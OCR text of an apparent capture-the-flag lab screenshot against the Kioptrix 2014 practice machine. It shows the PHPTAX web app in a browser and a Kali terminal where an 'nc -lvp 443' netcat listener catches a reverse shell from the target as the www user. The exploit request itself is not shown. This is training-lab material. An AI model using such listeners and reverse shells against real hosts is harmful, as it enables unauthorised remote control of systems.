 PHPTAX by William L. Berggren 2003(c) - Iceweasel
File Edit View History Bookmarks Tools Help
Connecting...
192.168.1.159:8080/phptax/r.php
Google
APRIL
15
PHPTAX
Form 1040
2002 1
MAKE
VIEW
SCH A&B
A
2002 1
MAKE
VIEW
SCH D
2002 1
MAKE
VIEW
SCH D1
2002 1
MAKE
VIEW
1040 PDF
INSTRUCTIONS
W2
WORK
Waiting for 192.168.1.
Terminal
File Edit View Search Terminal Help
root@kali ~/ctf
# nc -lvp 443
nc: listening on :: 443 ...
nc: listening on 0.0.0.0 443 ...
nc: connect to 192.168.1.128 443 from 192.168.1.159 (192.168.1.159) 39218 [3921
8]
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan  3 07:46:30 UT
C 2012     root@farrell.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC  amd64
11:41AM  up  1:40, 0 users, load averages: 0.03, 0.03, 0.00
USER       TTY      FROM                      LOGIN@  IDLE WHAT
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$